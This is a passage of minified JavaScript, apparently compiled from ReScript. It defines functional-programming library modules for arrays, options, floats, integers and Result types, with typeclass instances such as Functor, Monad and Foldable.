o.keep(n,(function(n){return!r._1(t,n)}))}}function A(t){return function(n){return o.keepWithIndex(n,(function(n,e){return!r._2(t,n,e)}))}}function x(t,n){return r._3(l.foldLeft,(function(n,e){return c.fold(n,(function(t){return l.concat(n,[t])}),r._1(t,e))}),[],n)}function b(t,n){return t<0||t>n.length?void 0:[o.slice(n,0,t),o.sliceToEnd(n,t)]}function T(t,n){return r._2(l.flatMap,(function(n){return[t,n]}),n)}function w(t,n){return u.stableSortBy(n,(function(n,e){return s.toInt(r._2(t,n,e))}))}function O(t,n){return r._3(l.foldLeft,(function(n,e){return r._3(l.containsBy,t,e,n)?n:l.concat(n,[e])}),[],n)}function M(t,n,e){return r._3(l.foldLeft,(function(e,o){var i=e[1];return e[0]?[!0,l.concat(i,[o])]:r._2(t,n,o)?[!0,i]:[!1,l.concat(i,[o])]}),[!1,[]],e)[1]}function G(t,n,e){return r._3(l.foldLeft,(function(e,o){return r._2(t,n,o)?e:l.concat(e,[o])}),[],e)}var F=f,I=o.makeBy,q=o.reverse,S=o.shuffle,k=y,B=$,R=E,W=A,N=o.zip,j=o.unzip;n.cons=f,n.prepend=F,n.uncons=function(t){if(0!==t.length)return[o.getExn(t,0),o.sliceToEnd(t,1)]},n.append=function(t,n){return l.concat(n,[t])},n.repeat=p,n.makeWithIndex=I,n.mapWithIndex=_,n.reverse=q,n.shuffleInPlace=function(t){return o.shuffleInPlace(t),t},n.shuffle=S,n.length=function(t){return t.length},n.isEmpty=function(t){return 0===t.length},n.isNotEmpty=function(t){return 0!==t.length},n.at=function(t,n){return o.get(n,t)},n.setAt=function(t,n,e){if(o.set(e,t,n))return e},n.head=function(t){return o.get(t,0)},n.tail=d,n.tailOrEmpty=v,n.init=m,n.initOrEmpty=function(t){var n=m(t);return void 0!==n?n:[]},n.last=function(t){var n=t.length;return 0===n?void 0:o.get(t,n-1|0)},n.take=h,n.takeExactly=function(t,n){return t<0||t>n.length?void 0:o.slice(n,0,t)},n.takeWhile=function t(n,e){var i=o.get(e,0);if(void 0===i)return[];var u=a.valFromOption(i);if(!r._1(n,u))return[];var s=t(n,v(e));return l.concat([u],s)},n.drop=g,n.dropExactly=function(t,n){return t<0||t>n.length?void 0:o.sliceToEnd(n,t)},n.dropWhile=function(t,n){for(;;){var e=n,i=o.get(e,0);if(void 0===i)return e;if(!r._1(t,a.valFromOption(i)))return e;n=v(e)}},n.filter=y,n.keep=k,n.filterWithIndex=$,n.keepWithIndex=B,n.filterNot=E,n.reject=R,n.filterNotWithIndex=A,n.rejectWithIndex=W,n.mapOption=x,n.catOption=function(t){return x((function(t){return t}),t)},n.partition=function(t,n){return o.partition(n,t)},n.splitAt=b,n.prependToAll=T,n.intersperse=function(t,n){var e=o.get(n,0);if(void 0===e)return[];var r=T(t,v(n));return l.concat([a.valFromOption(e)],r)},n.replicate=function(t,n){return r._3(l.foldLeft,(function(t,e){return l.concat(t,n)}),[],i.rangeAsArray(0,t))},n.zip=N,n.zipWith=function(t,n,e){return o.zipBy(n,e,t)},n.zipWithIndex=function(t){return o.zip(t,i.rangeAsArray(0,t.length))},n.unzip=j,n.sortWithInt=function(t,n){return u.stableSortBy(n,t)},n.sortBy=w,n.sort=function(t,n){return w(t.compare,n)},n.distinctBy=O,n.removeFirstBy=M,n.removeEachBy=G,n.distinct=function(t,n){return O(t.eq,n)},n.removeFirst=function(t,n,e){return M(t.eq,n,e)},n.removeEach=function(t,n,e){return G(t.eq,n,e)},n.replaceAt=function(t,n,e){return _((function(e,r){return r===t?n:e}),e)},n.scanLeft=function(t,n,e){return r._3(l.foldLeft,(function(n,e){var o=r._2(t,n[0],e);return[o,l.concat(n[1],[o])]}),[n,[]],e)[1]},n.scanRight=function(t,n,e){return r._3(l.foldRight,(function(n,e){var o=r._2(t,n,e[0]);return[o,l.concat([o],e[1])]}),[n,[]],e)[1]},n.insertAt=function(t,n,e){var r=b(t,e);return void 0!==r?l.concat(r[0],l.concat([n],r[1])):e},n.updateAt=function(t,n,e){return _((function(e,o){return o===t?r._1(n,e):e}),e)},n.swapAt=function(t,n,e){var r=o.get(e,t),i=o.get(e,n);if(void 0===r)return e;if(void 0===i)return e;var u=a.valFromOption(i),s=a.valFromOption(r);return _((function(e,r){return t===r?u:n===r?s:e}),e)},n.removeAt=function(t,n){return o.keepWithIndex(n,(function(n,e){return e!==t}))},n.chunk=function t(n,e){return n<1||e.length<=n?[e]:l.concat([h(n,e)],t(n,g(n,e)))}},function(t,n,e){"use strict";(function(t,r){e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i}));e(3),e(7);function o(){return"[object process]"===Object.prototype.toString.call(void 0!==t?t:0)}function i(t,n){return t.require(n)}}).call(this,e(66),e(99)(t))},function(t,n,e){"use strict";var r=e(34),o=e(15),i=e(19),a=e(8),u=e(9),s=e(6),c=e(58),l=s.FunctorInfix(i.Functor),f=o.AltInfix(i.Alt),p=a.ApplyInfix(i.Apply),_=u.MonadInfix(i.Monad),d={FunctorExtensions:l.FunctorExtensions,$less$$great:l.$less$$great,$less$hash$great:l.$less$hash$great,$less$:l.$less$,$$great:l.$$great,$less$at$great:l.$less$at$great,$less$pipe$great:f.$less$pipe$great,ApplyExtensions:p.ApplyExtensions,$less$star$great:p.$less$star$great,$less$star:p.$less$star,$star$great:p.$star$great,MonadExtensions:_.MonadExtensions,$great$great$eq:_.$great$great$eq,$eq$less$less:_.$eq$less$less,$great$eq$great:_.$great$eq$great,$less$eq$less:_.$less$eq$less},v=i.concat,m=i.SemigroupAny,h=i.concatNamed,g=i.map,y=i.Functor,$=i.BsFunctorExtensions,E=i.flipMap,A=i.$$void,x=i.voidRight,b=i.voidLeft,T=i.flap,w=i.apply,O=i.Apply,M=i.BsApplyExtensions,G=i.applyFirst,F=i.applySecond,I=i.map2,q=i.map3,S=i.map4,k=i.map5,B=i.tuple2,R=i.tuple3,W=i.tuple4,N=i.tuple5,j=i.mapTuple2,D=i.mapTuple3,L=i.mapTuple4,U=i.mapTuple5,C=i.pure,z=i.Applicative,P=i.BsApplicativeExtensions,X=i.liftA1,K=i.bind,J=i.Monad,V=i.BsMonadExtensions,H=i.flatMap,Q=i.flatten,Y=i.composeKleisli,Z=i.flipComposeKleisli,tt=i.liftM1,nt=i.when_,et=i.unless,rt=i.alt,ot=i.Alt,it=i.orElse,at=i.imap,ut=i.Invariant,st=i.extend,ct=i.Extend,lt=i.foldLeft,ft=i.foldRight,pt=i.Foldable,_t=i.BsFoldableExtensions,dt=i.any,vt=i.all,mt=i.containsBy,ht=i.contains,gt=i.indexOfBy,yt=i.indexOf,$t=i.minBy,Et=i.min,At=i.maxBy,xt=i.max,bt=i.countBy,Tt=i.size,wt=i.count,Ot=i.forEach,Mt=i.forEachWithIndex,Gt=i.find,Ft=i.findWithIndex,It=i.toArray,qt=i.FoldableSemigroupExtensions,St=i.FoldableMonoidExtensions,kt=i.foldMap,Bt=i.foldWithMonoid,Rt=i.intercalate,Wt=i.FoldableApplicativeExtensions,Nt=i.FoldableMonadExtensions,jt=i.FoldableEqExtensions,Dt=i.FoldableOrdExtensions,Lt=i.Traversable,Ut=i.eqBy,Ct=i.eq,zt=i.Eq,Pt=i.Ord,Xt=i.showBy,Kt=i.show,Jt=i.Show,Vt=i.fromList,Ht=i.toList,Qt=i.IsoList,Yt=r.cons,Zt=r.prepend,tn=r.uncons,nn=r.append,en=r.repeat,rn=r.makeWithIndex,on=r.mapWithIndex,an=r.reverse,un=r.shuffleInPlace,sn=r.shuffle,cn=r.length,ln=r.isEmpty,fn=r.isNotEmpty,pn=r.at,_n=r.setAt,dn=r.head,vn=r.tail,mn=r.tailOrEmpty,hn=r.init,gn=r.initOrEmpty,yn=r.last,$n=r.take,En=r.takeExactly,An=r.takeWhile,xn=r.drop,bn=r.dropExactly,Tn=r.dropWhile,wn=r.filter,On=r.keep,Mn=r.filterWithIndex,Gn=r.keepWithIndex,Fn=r.filterNot,In=r.reject,qn=r.filterNotWithIndex,Sn=r.rejectWithIndex,kn=r.mapOption,Bn=r.catOption,Rn=r.partition,Wn=r.splitAt,Nn=r.prependToAll,jn=r.intersperse,Dn=r.replicate,Ln=r.zip,Un=r.zipWith,Cn=r.zipWithIndex,zn=r.unzip,Pn=r.sortWithInt,Xn=r.sortBy,Kn=r.sort,Jn=r.distinctBy,Vn=r.removeFirstBy,Hn=r.removeEachBy,Qn=r.distinct,Yn=r.removeFirst,Zn=r.removeEach,te=r.replaceAt,ne=r.scanLeft,ee=r.scanRight,re=r.insertAt,oe=r.updateAt,ie=r.swapAt,ae=r.removeAt,ue=r.chunk,se=c.ArrayEqExtensions,ce=c.ArrayOrdExtensions,le=c.ArrayMonoidExtensions,fe=c.$$String,pe=c.Int,_e=c.Float,de=c.$$Option,ve=c.Result,me=c.IO,he=c.Validation;n.concat=v,n.SemigroupAny=m,n.concatNamed=h,n.map=g,n.Functor=y,n.BsFunctorExtensions=$,n.flipMap=E,n.$$void=A,n.voidRight=x,n.voidLeft=b,n.flap=T,n.apply=w,n.Apply=O,n.BsApplyExtensions=M,n.applyFirst=G,n.applySecond=F,n.map2=I,n.map3=q,n.map4=S,n.map5=k,n.tuple2=B,n.tuple3=R,n.tuple4=W,n.tuple5=N,n.mapTuple2=j,n.mapTuple3=D,n.mapTuple4=L,n.mapTuple5=U,n.pure=C,n.Applicative=z,n.BsApplicativeExtensions=P,n.liftA1=X,n.bind=K,n.Monad=J,n.BsMonadExtensions=V,n.flatMap=H,n.flatten=Q,n.composeKleisli=Y,n.flipComposeKleisli=Z,n.liftM1=tt,n.when_=nt,n.unless=et,n.alt=rt,n.Alt=ot,n.orElse=it,n.imap=at,n.Invariant=ut,n.extend=st,n.Extend=ct,n.foldLeft=lt,n.foldRight=ft,n.Foldable=pt,n.BsFoldableExtensions=_t,n.any=dt,n.all=vt,n.containsBy=mt,n.contains=ht,n.indexOfBy=gt,n.indexOf=yt,n.minBy=$t,n.min=Et,n.maxBy=At,n.max=xt,n.countBy=bt,n.size=Tt,n.count=wt,n.forEach=Ot,n.forEachWithIndex=Mt,n.find=Gt,n.findWithIndex=Ft,n.toArray=It,n.FoldableSemigroupExtensions=qt,n.FoldableMonoidExtensions=St,n.foldMap=kt,n.foldWithMonoid=Bt,n.intercalate=Rt,n.FoldableApplicativeExtensions=Wt,n.FoldableMonadExtensions=Nt,n.FoldableEqExtensions=jt,n.FoldableOrdExtensions=Dt,n.Traversable=Lt,n.eqBy=Ut,n.eq=Ct,n.Eq=zt,n.Ord=Pt,n.showBy=Xt,n.show=Kt,n.Show=Jt,n.fromList=Vt,n.toList=Ht,n.IsoList=Qt,n.cons=Yt,n.prepend=Zt,n.uncons=tn,n.append=nn,n.repeat=en,n.makeWithIndex=rn,n.mapWithIndex=on,n.reverse=an,n.shuffleInPlace=un,n.shuffle=sn,n.length=cn,n.isEmpty=ln,n.isNotEmpty=fn,n.at=pn,n.setAt=_n,n.head=dn,n.tail=vn,n.tailOrEmpty=mn,n.init=hn,n.initOrEmpty=gn,n.last=yn,n.take=$n,n.takeExactly=En,n.takeWhile=An,n.drop=xn,n.dropExactly=bn,n.dropWhile=Tn,n.filter=wn,n.keep=On,n.filterWithIndex=Mn,n.keepWithIndex=Gn,n.filterNot=Fn,n.reject=In,n.filterNotWithIndex=qn,n.rejectWithIndex=Sn,n.mapOption=kn,n.catOption=Bn,n.partition=Rn,n.splitAt=Wn,n.prependToAll=Nn,n.intersperse=jn,n.replicate=Dn,n.zip=Ln,n.zipWith=Un,n.zipWithIndex=Cn,n.unzip=zn,n.sortWithInt=Pn,n.sortBy=Xn,n.sort=Kn,n.distinctBy=Jn,n.removeFirstBy=Vn,n.removeEachBy=Hn,n.distinct=Qn,n.removeFirst=Yn,n.removeEach=Zn,n.replaceAt=te,n.scanLeft=ne,n.scanRight=ee,n.insertAt=re,n.updateAt=oe,n.swapAt=ie,n.removeAt=ae,n.chunk=ue,n.ArrayEqExtensions=se,n.ArrayOrdExtensions=ce,n.ArrayMonoidExtensions=le,n.$$String=fe,n.Int=pe,n.Float=_e,n.$$Option=de,n.Result=ve,n.IO=me,n.Validation=he,n.Infix=d},function(t,n,e){"use strict";var r=e(1),o=e(2);function i(t,n){if(void 0!==t)return n(o.valFromOption(t))}function a(t,n,e){return void 0!==t?e(o.valFromOption(t)):n}function u(t,n){if(void 0!==t)return o.some(n(o.valFromOption(t)))}function s(t,n){if(void 0!==t)return n(o.valFromOption(t))}function c(t,n,e){return void 0!==t?void 0!==n&&e(o.valFromOption(t),o.valFromOption(n)):void 0===n}function l(t,n,e){return void 0!==t?void 0!==n?e(o.valFromOption(t),o.valFromOption(n)):1:void 0!==n?-1:0}n.forEachU=i,n.forEach=function(t,n){return i(t,r.__1(n))},n.getExn=function(t){if(void 0!==t)return o.valFromOption(t);throw{RE_EXN_ID:"Not_found",Error:new Error}},n.mapWithDefaultU=a,n.mapWithDefault=function(t,n,e){return a(t,n,r.__1(e))},n.mapU=u,n.map=function(t,n){return u(t,r.__1(n))},n.flatMapU=s,n.flatMap=function(t,n){return s(t,r.__1(n))},n.getWithDefault=function(t,n){return void 0!==t?o.valFromOption(t):n},n.isSome=function(t){return void 0!==t},n.isNone=function(t){return void 0===t},n.eqU=c,n.eq=function(t,n,e){return c(t,n,r.__2(e))},n.cmpU=l,n.cmp=function(t,n,e){return l(t,n,r.__2(e))}},function(t,n,e){"use strict";var r=e(1),o=e(48),i=e(44),a=e(63),u=e(43),s=e(94),c=e(95);function l(t,n){return t===n}var f={eq:l},p=Number.NaN;function _(t,n){return t+n}function d(t,n){return t*n}function v(t,n){return t/n}var m=a.Ord.compare,h={eq:l,compare:m},g=u.OrdExtensions(h),y=g.OrdRingExtensions,$={add:_,zero:0,multiply:d,one:1};function E(t,n){return t-n}c.SemiringExtensions($);var A={add:_,zero:0,multiply:d,one:1,subtract:E},x=s.RingExtensions(A),b=r._1(y,A),T=b.abs;var w={add:_,zero:0,multiply:d,one:1,subtract:E,degree:function(t){return 1},divide:v,modulo:function(t,n){return 0}};function O(t){var n=0|t;return r._1(T,t>=0?t-n:t+r._1(T,n))}function M(t){return O(t)>=.5?Math.ceil(t):Math.floor(t)}function G(t){return t.toString()}var F={show:G};var I={Magma:a.Additive.Magma,Medial_Magma:a.Additive.Medial_Magma,Semigroup:a.Additive.Semigroup,Monoid:a.Additive.Monoid,Quasigroup:a.Additive.Quasigroup,Medial_Quasigroup:a.Additive.Medial_Quasigroup,Loop:a.Additive.Loop,Group:a.Additive.Group,Abelian_Group:a.Additive.Abelian_Group},q={Magma:a.Multiplicative.Magma,Medial_Magma:a.Multiplicative.Medial_Magma,Semigroup:a.Multiplicative.Semigroup,Monoid:a.Multiplicative.Monoid,Quasigroup:a.Multiplicative.Quasigroup,Medial_Quasigroup:a.Multiplicative.Medial_Quasigroup,Loop:a.Multiplicative.Loop},S={Magma:a.Subtractive.Magma,Medial_Magma:a.Subtractive.Medial_Magma,Quasigroup:a.Subtractive.Quasigroup,Medial_Quasigroup:a.Subtractive.Medial_Quasigroup},k={Magma:a.Divisive.Magma,Medial_Magma:a.Divisive.Medial_Magma,Quasigroup:a.Divisive.Quasigroup,Medial_Quasigroup:a.Divisive.Medial_Quasigroup},B={Additive:a.Infix.Additive,Multiplicative:a.Infix.Multiplicative,$eq$pipe$eq:a.Infix.$eq$pipe$eq,$less$pipe$pipe:a.Infix.$less$pipe$pipe,$pipe$pipe$great:a.Infix.$pipe$pipe$great,$less$pipe$eq:a.Infix.$less$pipe$eq,$great$pipe$eq:a.Infix.$great$pipe$eq,$pipe$plus$pipe:a.Infix.$pipe$plus$pipe,$pipe$star$pipe:a.Infix.$pipe$star$pipe,$pipe$neg$pipe:a.Infix.$pipe$neg$pipe,$pipe$slash$pipe:a.Infix.$pipe$slash$pipe,$pipe$percent$pipe:a.Infix.$pipe$percent$pipe},R=o.infinity,W=o.neg_infinity,N=o.max_float,j=o.min_float,D=g.compareWithConversion,L=g.compareReversed,U=g.OrdReversed,C=g.compareAsInt,z=g.min,P=g.max,X=g.lessThan,K=g.lt,J=g.lessThanOrEq,V=g.lte,H=g.greaterThan,Q=g.gt,Y=g.greaterThanOrEq,Z=g.gte,tt=g.clamp,nt=g.between,et=g.OrdNamed,rt=g.OrdBy,ot=x.$neg,it=x.negate,at=b.signum,ut=G;n.eq=l,n.Eq=f,n.zero=0,n.one=1,n.nan=p,n.infinity=R,n.negativeInfinity=W,n.add=_,n.subtract=function(t,n){return t-n},n.multiply=d,n.divide=v,n.pow=function(t,n){return Math.pow(t,n)},n.sqrt=function(t){return Math.sqrt(t)},n.top=N,n.bottom=j,n.$$isNaN=function(t){return t!=t},n.compare=m,n.Ord=h,n.compareWithConversion=D,n.compareReversed=L,n.OrdReversed=U,n.compareAsInt=C,n.min=z,n.max=P,n.lessThan=X,n.lt=K,n.lessThanOrEq=J,n.lte=V,n.greaterThan=H,n.gt=Q,n.greaterThanOrEq=Y,n.gte=Z,n.clamp=tt,n.between=nt,n.OrdRingExtensions=y,n.OrdNamed=et,n.OrdBy=rt,n.Semiring=$,n.Ring=A,n.$neg=ot,n.negate=it,n.abs=T,n.signum=at,n.EuclideanRing=w,n.approximatelyEqual=function(t,n,e){return Math.abs(n-e)<=t},n.toInt=function(t){return 0|t},n.fromInt=function(t){return t},n.fractionalPart=O,n.floor=function(t){return Math.floor(t)},n.floorAsInt=function(t){return 0|Math.floor(t)},n.ceil=function(t){return Math.ceil(t)},n.ceilAsInt=function(t){return 0|Math.ceil(t)},n.round=M,n.roundAsInt=function(t){return 0|M(t)},n.toPrecision=function(t,n){var e=Math.pow(10,t);return(n>=0?Math.floor(e*n):Math.ceil(e*n))/e},n.show=G,n.toString=ut,n.Show=F,n.fromString=function(t){try{return i.caml_float_of_string(t)}catch(t){return}},n.Additive=I,n.Multiplicative=q,n.Subtractive=S,n.Divisive=k,n.Infix=B},function(t,n,e){"use strict";var r=e(1),o=e(75),i=e(70),a=e(80),u=e(93),s=e(44),c=e(71),l=e(42),f=e(43),p=e(19),_=e(76),d=e(94),v=e(77),m=e(95);function h(t,n){return t+n|0}function g(t,n){return t-n|0}function y(t,n){return Math.imul(t,n)}var $=i.div,E=i.mod_;function A(t){return Math.min(Math.abs(t),o.max)}var x=c.Eq.eq,b={eq:x},T=l.EqExtensions(b),w=c.Ord.compare,O={eq:x,compare:w},M=f.OrdExtensions(O),G=M.OrdRingExtensions,F={eq:x,compare:w,top:o.max,bottom:o.min};v.BoundedExtensions(F);var I={eq:x,compare:w,succ:function(t){if(t<o.max)return t+1|0},pred:function(t){if(t>o.min)return t-1|0}},q=_.EnumExtensions(I),S={add:h,zero:0,multiply:y,one:1};m.SemiringExtensions(S);var k={add:h,zero:0,multiply:y,one:1,subtract:g},B=d.RingExtensions(k),R=r._1(G,k),W={add:h,zero:0,multiply:y,one:1,subtract:g,degree:A,divide:$,modulo:E},N=a.WithOrd(O),j=u.WithOrd(O);function D(t){return String(t)}var L={show:D};var U={Magma:c.Additive.Magma,Medial_Magma:c.Additive.Medial_Magma,Semigroup:c.Additive.Semigroup,Monoid:c.Additive.Monoid,Quasigroup:c.Additive.Quasigroup,Medial_Quasigroup:c.Additive.Medial_Quasigroup,Loop:c.Additive.Loop,Group:c.Additive.Group,Abelian_Group:c.Additive.Abelian_Group},C={Magma:c.Multiplicative.Magma,Medial_Magma:c.Multiplicative.Medial_Magma,Semigroup:c.Multiplicative.Semigroup,Monoid:c.Multiplicative.Monoid,Quasigroup:c.Multiplicative.Quasigroup,Loop:c.Multiplicative.Loop},z={Magma:c.Subtractive.Magma,Medial_Magma:c.Subtractive.Medial_Magma,Quasigroup:c.Subtractive.Quasigroup},P={Magma:c.Divisive.Magma},X=l.EqInfix(b),K=f.OrdInfix(O),J={Additive:c.Infix.Additive,Multiplicative:c.Infix.Multiplicative,$eq$pipe$eq:c.Infix.$eq$pipe$eq,$less$pipe$pipe:c.Infix.$less$pipe$pipe,$pipe$pipe$great:c.Infix.$pipe$pipe$great,$less$pipe$eq:c.Infix.$less$pipe$eq,$great$pipe$eq:c.Infix.$great$pipe$eq,$pipe$plus$pipe:c.Infix.$pipe$plus$pipe,$pipe$star$pipe:c.Infix.$pipe$star$pipe,$pipe$neg$pipe:c.Infix.$pipe$neg$pipe,$pipe$slash$pipe:c.Infix.$pipe$slash$pipe,$pipe$percent$pipe:c.Infix.$pipe$percent$pipe,EqExtensions:X.EqExtensions,$pipe$eq$pipe:X.$pipe$eq$pipe,$pipe$bang$eq$pipe:X.$pipe$bang$eq$pipe,OrdExtensions:K.OrdExtensions,$pipe$less$pipe:K.$pipe$less$pipe,$pipe$less$eq$pipe:K.$pipe$less$eq$pipe,$pipe$great$pipe:K.$pipe$great$pipe,$pipe$great$eq$pipe:K.$pipe$great$eq$pipe},V=o.max,H=o.min,Q=T.eqWithConversion,Y=T.notEq,Z=T.eqInverted,tt=T.EqInverted,nt=T.EqBy,et=M.compareWithConversion,rt=M.compareReversed,ot=M.OrdReversed,it=M.compareAsInt,at=M.min,ut=M.max,st=M.lessThan,ct=M.lt,lt=M.lessThanOrEq,ft=M.lte,pt=M.greaterThan,_t=M.gt,dt=M.greaterThanOrEq,vt=M.gte,mt=M.clamp,ht=M.between,gt=M.OrdNamed,yt=M.OrdBy,$t=q.fromToAsList,Et=q.upFromAsList,At=q.upFromIncludingAsList,xt=q.downFromAsList,bt=q.downFromIncludingAsList,Tt=B.$neg,wt=B.negate,Ot=R.abs,Mt=R.signum,Gt=D;n.toFloat=function(t){return t},n.fromFloat=function(t){return 0|t},n.zero=0,n.one=1,n.add=h,n.subtract=g,n.multiply=y,n.divide=$,n.modulo=E,n.divideWithModulo=function(t,n){return[i.div(t,n),i.mod_(t,n)]},n.divideAsFloat=function(t,n){return t/n},n.top=V,n.bottom=H,n.degree=A,n.rangeAsList=function t(n,e){return n>=e?0:{hd:n,tl:t(n+1|0,e)}},n.rangeAsArray=function t(n,e){return n>=e?[]:p.concat([n],t(n+1|0,e))},n.eq=x,n.Eq=b,n.eqWithConversion=Q,n.notEq=Y,n.eqInverted=Z,n.EqInverted=tt,n.EqBy=nt,n.compare=w,n.Ord=O,n.compareWithConversion=et,n.compareReversed=rt,n.OrdReversed=ot,n.compareAsInt=it,n.min=at,n.max=ut,n.lessThan=st,n.lt=ct,n.lessThanOrEq=lt,n.lte=ft,n.greaterThan=pt,n.gt=_t,n.greaterThanOrEq=dt,n.gte=vt,n.clamp=mt,n.between=ht,n.OrdRingExtensions=G,n.OrdNamed=gt,n.OrdBy=yt,n.Bounded=F,n.Enum=I,n.fromToAsList=$t,n.upFromAsList=Et,n.upFromIncludingAsList=At,n.downFromAsList=xt,n.downFromIncludingAsList=bt,n.Semiring=S,n.Ring=k,n.$neg=Tt,n.negate=wt,n.abs=Ot,n.signum=Mt,n.EuclideanRing=W,n.$$Map=N,n.$$Set=j,n.show=D,n.toString=Gt,n.Show=L,n.fromString=function(t){try{return s.caml_int_of_string(t)}catch(t){return}},n.Additive=U,n.Multiplicative=C,n.Subtractive=z,n.Divisive=P,n.Infix=J},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(30),a=e(31),u=e(135),s=e(72),c=e(18),l=e(15),f=e(8),p=e(9),_=e(6),d=e(33),v=e(96),m=e(51),h=e(136),g=e(97),y=e(98),$=e(11),E=e(68),A=e(52),x=e(137);function b(t){return{TAG:1,_0:t}}function T(t){if(0===t.TAG)return o.some(t._0)}function w(t,n){if(0!==n.TAG)return{TAG:1,_0:n._0};var e=n._0;if(0!==t.TAG)return{TAG:1,_0:t._0};var r=t._0;return{TAG:0,_0:function(t){return i.Infix.$great$great(e,r,t)}}}function O(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:n}function M(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}}function G(t,n){return 0===n.TAG&&r._1(t,n._0),n}function F(t,n){return 0===t.TAG?0===n.TAG?{TAG:0,_0:r._1(t._0,n._0)}:{TAG:1,_0:n._0}:0===n.TAG?{TAG:1,_0:t._0}:{TAG:1,_0:n._0}}function I(t,n,e){return F(O(t,n),e)}function q(t,n,e,r){return F(I(t,n,e),r)}function S(t,n,e,r,o){return F(q(t,n,e,r),o)}function k(t){return{TAG:0,_0:t}}function B(t,n){return 0===t.TAG?r._1(n,t._0):t}function R(t,n){return 0===t.TAG?t:n}function W(t,n){if(0!==t.TAG)return 0===n.TAG?{TAG:0,_0:{TAG:1,_0:n._0}}:{TAG:1,_0:t._0};var e=t._0;return 0===n.TAG?{TAG:0,_0:{TAG:2,_0:e,_1:n._0}}:{TAG:0,_0:{TAG:0,_0:e}}}function N(t,n,e){return O(t,W(n,e))}function j(t,n){return 0===n.TAG?n:r._1(t,n._0)}function D(t,n){return 0===n.TAG?n:{TAG:0,_0:r._1(t,n._0)}}function L(t){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){return{TAG:1,_0:c.internalToOCamlException(t)}}}var U={bimap:M},C=v.BifunctorExtensions(U),z=u.Bifoldable.bifold_left,P=u.Bifoldable.bifold_right,X={bifold_left:z,bifold_right:P,Fold_Map:u.Bifoldable.Fold_Map,Fold_Map_Any:u.Bifoldable.Fold_Map_Any,Fold_Map_Plus:u.Bifoldable.Fold_Map_Plus};h.BifoldableExtensions(X);var K={TAG:0,_0:void 0},J=T,V=O,H=G,Q=s.fromResult,Y=s.toResult,Z=C.mapLeft,tt=C.mapRight,nt=C.mapError,et=z,rt=P;n.ok=function(t){return{TAG:0,_0:t}},n.error=b,n.unit=K,n.getOk=T,n.toOption=J,n.getError=function(t){return 0===t.TAG?void 0:o.some(t._0)},n.isOk=function(t){return 0===t.TAG},n.isError=function(t){return 0!==t.TAG},n.fold=function(t,n,e){return 0===e.TAG?r._1(n,e._0):r._1(t,e._0)},n.getOrElse=function(t,n){return 0===n.TAG?n._0:t},n.getOrElseLazy=function(t,n){return 0===n.TAG?n._0:r._1(t,void 0)},n.merge=function(t){return t._0},n.flip=function(t){return 0===t.TAG?{TAG:1,_0:t._0}:{TAG:0,_0:t._0}},n.compose=w,n.andThen=function(t,n){return w(n,t)},n.map=O,n.mapOk=V,n.tap=G,n.tapOk=H,n.tapError=function(t,n){return 0!==n.TAG&&r._1(t,n._0),n},n.apply=F,n.map2=I,n.map3=q,n.map4=S,n.map5=function(t,n,e,r,o,i){return F(S(t,n,e,r,o),i)},n.pure=k,n.bind=B,n.flatMap=function(t,n){return B(n,t)},n.flatten=function(t){return B(t,(function(t){return t}))},n.alt=R,n.align=W,n.alignWith=N,n.catchError=j,n.handleError=D,n.mapHandleError=function(t,n,e){return D(n,O(t,e))},n.recover=function(t,n){return j((function(n){return{TAG:0,_0:t}}),n)},n.fromOption=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:t}},n.fromOptionLazy=function(t,n){return void 0!==n?{TAG:0,_0:o.valFromOption(n)}:{TAG:1,_0:r._1(t,void 0)}},n.eqBy=function(t,n,e,o){return 0===e.TAG?0===o.TAG&&r._2(n,e._0,o._0):0!==o.TAG&&r._2(t,e._0,o._0)},n.tries=L,n.triesAsString=function(t){var n=L(t);return 0===n.TAG?n:{TAG:1,_0:r._1((function(t){return String(t)}),n._0)}},n.toValidation=Q,n.fromValidation=Y,n.toValidationNel=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:a.List.pure(t._0)}},n.toValidationNea=function(t){return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:a.$$Array.pure(t._0)}},n.Bifunctor=U,n.bimap=M,n.mapLeft=Z,n.mapRight=tt,n.mapError=nt,n.Bifoldable=X,n.bifoldLeft=et,n.bifoldRight=rt,n.WithError=function(t){var n={map:O},e=_.FunctorExtensions(n),r={map:O,alt:R},o=l.AltExtensions(r),i={map:O,apply:F},a=f.ApplyExtensions(i),s={map:O,apply:F,pure:k},c=$.ApplicativeExtensions(s),h={map:O,align:W,alignWith:N};m.SemialignExtensions(h);var T={map:O,apply:F,pure:k,flat_map:B},M=p.MonadExtensions(T),G={map:O,apply:F,pure:k,flat_map:B,throwError:b};y.MonadThrowExtensions(G);var I={map:O,apply:F,pure:k,flat_map:B,throwError:b,catchError:j};g.MonadErrorExtensions(I);var q={compose:w},S=A.SemigroupoidExtensions(q),D=u.Foldable(t),L=D.fold_left,C=D.fold_right,z={fold_left:L,fold_right:C,Fold_Map:D.Fold_Map,Fold_Map_Any:D.Fold_Map_Any,Fold_Map_Plus:D.Fold_Map_Plus},P=d.FoldableExtensions(z),X=_.FunctorInfix(n),K=v.BifunctorInfix(U),J=f.ApplyInfix(i),V=p.MonadInfix(T),H=A.SemigroupoidInfix(q),Q={FunctorExtensions:X.FunctorExtensions,$less$$great:X.$less$$great,$less$hash$great:X.$less$hash$great,$less$:X.$less$,$$great:X.$$great,$less$at$great:X.$less$at$great,$less$less$$great$great:K.$less$less$$great$great,ApplyExtensions:J.ApplyExtensions,$less$star$great:J.$less$star$great,$less$star:J.$less$star,$star$great:J.$star$great,MonadExtensions:V.MonadExtensions,$great$great$eq:V.$great$great$eq,$eq$less$less:V.$eq$less$less,$great$eq$great:V.$great$eq$great,$less$eq$less:V.$less$eq$less,SE:H.SE,$less$less$less:H.$less$less$less,$great$great$great:H.$great$great$great};return{Functor:n,map:O,BsFunctorExtensions:e.BsFunctorExtensions,flipMap:e.flipMap,$$void:e.$$void,voidRight:e.voidRight,voidLeft:e.voidLeft,flap:e.flap,Alt:r,alt:R,orElse:o.orElse,Apply:i,apply:F,BsApplyExtensions:a.BsApplyExtensions,applyFirst:a.applyFirst,applySecond:a.applySecond,map2:a.map2,map3:a.map3,map4:a.map4,map5:a.map5,tuple2:a.tu